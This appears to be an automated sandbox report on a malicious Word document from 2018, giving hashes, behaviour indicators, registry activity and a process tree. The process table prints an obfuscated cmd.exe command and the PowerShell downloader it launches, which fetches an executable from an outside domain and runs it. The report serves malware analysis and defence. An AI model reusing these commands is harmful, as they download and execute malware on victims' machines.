

| File name: | 1e475f81e9ec5575426776e7bc8a8b5fdb68bb26f8ceba4446eee94c77e4191d |
| Full analysis: | https://app.any.run/tasks/c528837d-424c-49da-af79-ad29912eb413 |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 13:45:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: Isokaj-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 11 08:30:00 2018, Last Saved Time/Date: Tue Sep 11 08:30:00 2018, Number of Pages: 1, Number of Words: 7, Number of Characters: 45, Security: 0 |
| MD5: | 2FA51F36F1037470E2D941F805953492 |
| SHA1: | 9DDA90E381714E3C98108A09C1B6F9D09559BBD4 |
| SHA256: | 1E475F81E9EC5575426776E7BC8A8B5FDB68BB26F8CEBA4446EEE94C77E4191D |
| SSDEEP: | 768:MpJcaUitGAlmrJpmxlzC+w99NBS+14F9pkDIbLKGQ5LEI:MptJlmrJpmxlRw99NBS+wUmr |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1932)
- cmd.exe (PID: 2364)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3488)
- WINWORD.EXE (PID: 3364)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3488)
- WINWORD.EXE (PID: 3364)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3496)
- powershell.exe (PID: 3480)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3488)
- WINWORD.EXE (PID: 3364)
Creates files in the user directory
- WINWORD.EXE (PID: 3488)
- WINWORD.EXE (PID: 3364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Isokaj-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:09:11 07:30:00 |
| ModifyDate: | 2018:09:11 07:30:00 |
| Pages: | 1 |
| Words: | 7 |
| Characters: | 45 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 51 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
42
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1932 | cmd /V^:/C"^s^e^t i^E8^H= ^ ^ ^ ^ ^ ^ ^ ^ }}{^hct^ac^}^;kaer^b^;a^fY$^ m^e^tI^-ekovnI;)^afY$ ^,^BAN$(eli^F^dao^lnwoD^.F^au^${yrt^{)nYE^$ n^i^ ^B^AN^$(^hcaero^f^;'e^x^e.'+nR^p$^+'\^'^+ci^lb^up:vn^e^$^=^a^fY$^;^'^887^'^ ^= nRp$^;)'@'(^t^i^lpS.^'nk^t.^3a^gr^a^t^=l^?p^h^p^.t^ok^sna^po/T^TR/m^oc.^z^w^uz^w8^o^9^dv^454v//:ptth^'=nY^E^$^;^tnei^lCb^eW^.^teN^ ^tcejb^o-^w^en^=^Fa^u^$^ ^l^l^e^h^sr^e^w^op&&^f^or /^L %^7 ^in (265^,^-^1,^0)^do ^s^e^t ^3^S^g=!^3^S^g!!i^E8^H:~%^7,1!&&^i^f %^7 ^le^q ^0 c^a^l^l %^3^S^g:^*^3^S^g!^=%" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2364 | cmd /V^:/C"^s^e^t i^E8^H= ^ ^ ^ ^ ^ ^ ^ ^ }}{^hct^ac^}^;kaer^b^;a^fY$^ m^e^tI^-ekovnI;)^afY$ ^,^BAN$(eli^F^dao^lnwoD^.F^au^${yrt^{)nYE^$ n^i^ ^B^AN^$(^hcaero^f^;'e^x^e.'+nR^p$^+'\^'^+ci^lb^up:vn^e^$^=^a^fY$^;^'^887^'^ ^= nRp$^;)'@'(^t^i^lpS.^'nk^t.^3a^gr^a^t^=l^?p^h^p^.t^ok^sna^po/T^TR/m^oc.^z^w^uz^w8^o^9^dv^454v//:ptth^'=nY^E^$^;^tnei^lCb^eW^.^teN^ ^tcejb^o-^w^en^=^Fa^u^$^ ^l^l^e^h^sr^e^w^op&&^f^or /^L %^7 ^in (265^,^-^1,^0)^do ^s^e^t ^3^S^g=!^3^S^g!!i^E8^H:~%^7,1!&&^i^f %^7 ^le^q ^0 c^a^l^l %^3^S^g:^*^3^S^g!^=%" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3364 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\1e475f81e9ec5575426776e7bc8a8b5fdb68bb26f8ceba4446eee94c77e4191d.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3480 | powershell $uaF=new-object Net.WebClient;$EYn='http://v454vd9o8wzuwz.com/RTT/opanskot.php?l=targa3.tkn'.Split('@');$pRn = '788';$Yfa=$env:public+'\'+$pRn+'.exe';foreach($NAB in $EYn){try{$uaF.DownloadFile($NAB, $Yfa);Invoke-Item $Yfa;break;}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3488 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\1e475f81e9ec5575426776e7bc8a8b5fdb68bb26f8ceba4446eee94c77e4191d.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3496 | powershell $uaF=new-object Net.WebClient;$EYn='http://v454vd9o8wzuwz.com/RTT/opanskot.php?l=targa3.tkn'.Split('@');$pRn = '788';$Yfa=$env:public+'\'+$pRn+'.exe';foreach($NAB in $EYn){try{$uaF.DownloadFile($NAB, $Yfa);Invoke-Item $Yfa;break;}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 303
Read events
1 775
Write events
501
Delete events
27
Modification events
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a&> |
Value: 61263E00A00D0000010000000000000000000000 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120147 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120264 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120265 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: A00D00004C4B7278E97CD40100000000 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t(> |
Value: 74283E00A00D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | t(> |
Value: 74283E00A00D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
6
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8261.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5OTELULPOTFM2362WA09.temp | — | |
MD5:— | SHA256:— | |||
| 3488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9F6FCD5841E4A4E7.TMP | — | |
MD5:— | SHA256:— | |||
| 3488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{948D27BA-A28D-487E-8823-D5825EF1114E}.tmp | — | |
MD5:— | SHA256:— | |||
| 3488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{87A68FA4-8B85-4DAE-98F0-68C9AE725609}.tmp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE418.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3480 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NEPU09GYOHJ4PRQTGL1Y.temp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE081FCC5A118607C.TMP | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{D84951E0-0205-4E26-A348-9D9696E0F2F3}.tmp | — | |
MD5:— | SHA256:— | |||
| 3364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{28944F15-84BB-43B0-8200-3E0D98C0CC1F}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
v454vd9o8wzuwz.com |
| suspicious |